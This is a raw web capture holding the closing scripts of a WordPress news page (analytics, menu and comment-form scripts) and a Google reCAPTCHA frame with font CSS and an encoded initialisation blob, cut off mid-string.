var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/zoomer.rs\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":10153,"search_query":"","signature":"7710182221f7777d1c704e4f4730256e","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":10153,"search_query":"","signature":"7710182221f7777d1c704e4f4730256e","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.14.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?953ba6d109d0f3429593c84f327b1959";};</script>


<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdVideoPlaylistYoutube.js?ver=12.6.1" id="tdVideoPlaylistYoutube-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[10153]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_separator","style_general_header_logo","style_general_header_align","style_general_socials","style_general_mobile_menu","style_general_header_menu_in_more","style_general_header_menu","style_general_bg_featured_image","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_single_author","style_general_single_content","style_general_author_box","style_general_single_tags","style_general_search_form","style_general_instagram","style_general_single_image","style_general_icon","style_general_inline_text","style_general_bgf","style_general_bgf_4_specific","style_general_bgf_1_specific","style_general_video","style_general_bgf_5_specific","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU&co=aHR0cHM6Ly96b29tZXIucnM6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ijhlwxci4kn
body_size: 48155
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="cPpV60pHCx91jyI1-D8KqA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="cPpV60pHCx91jyI1-D8KqA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cPpV60pHCx91jyI1-D8KqA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DncOuw4TDp8Kpw67DjgUxO0k3EcOvYQzDtDDCnmIKQlA3eMOCw5XDm8K5Y8K+w5IbE8KVFMKjwqAjwrsffMKBw7wkwp7CrHkGQXMSwoXCrXzDicK6JXjCncKUwqE5wpjCgx/[base64]/DnwhqL1fCnW/DssOeSFtcw4nDhsOuw7UiwpTDq27CumrCv3DDsmw3LS/[base64]/DtgYyOsOPwoJfM8Ohw7jDssK4wrFnNz8+wpXDssO+VjhAfgnDnj8pVcOqScOTOVdbw4/DvADCqcO7N8OOWMKSJcO7YcK+DMOvwpt5wpx/EE/DkisibmjClh3Dljk5wrkYNwJGdxVdPSLCscKTMcOKIcKhw6TDlC/[base64]/[base64]/[base64]/DlsKmw7MBw4zCm03ChxMFB0PCosK3DhzDtcK5Gl3Dk8K1ZkzDtxjDn8OkKx/[base64]/DhSYNEk3ChsKwT8OTw57DjwglwoRfwoQhwpPDjBU+wq7DjMOIw5V5w5/[base64]/CnMKyw5guw5dMw4srwrvDtcOiccOOEcOxw7c6wroSOsOsdEYUwovCrDFAwqPDtjo6w6zDqFzCoQo3w4rCnsOXwrt7ASrDgsOwwqkmJ8O5A8O9w70uO8Oebm0pczfDgcK+RsKaFMOcNgF7QsOhLMKwWVFqHHXDs8Kuw7RrX8OgZlFLN2BGwr/CtsO9RDjCgCHDknLCgy3CosOywpAkMMKKwobDji7DhMKwTgTDpnEVUwpWRsKPQsKHcjfDiyl0w7UjTwTDisKrw7HCp8OhPCcmw5TDtBxQb3TCvsK6wp/DtMOfw6bDisOWw6TDn8OKw4ZWKWHDqsKnCyB4VsOPw44Fwr3Dh8O8w5TDnmLDhsKIwpnCpMKhwrMCb8KALSzCj8KofMK1XMOYw6jDjCl